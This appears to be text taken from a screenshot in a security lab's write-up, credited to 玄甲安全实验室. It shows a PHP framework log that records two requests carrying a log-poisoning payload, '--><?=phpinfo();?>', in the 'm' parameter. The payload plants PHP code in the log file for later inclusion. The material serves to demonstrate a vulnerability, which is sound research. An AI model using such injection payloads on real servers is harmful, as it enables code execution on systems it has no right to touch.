 ndexController.class.php File.class.php 21_06_30.log 21_06_30.log test.txt index.php
1 [ 2021-06-30T16:01:14+08:00 ] 127.0.0.1 /index.php?m=--><?=phpinfo();?>
2 ERR: 无法加载模块:-->
3
4 [ 2021-06-30T16:16:53+08:00 ] 127.0.0.1 /index.php?m=--><?=phpinfo();?>
5 ERR: 无法加载模块:-->
6
7
玄甲安全实验室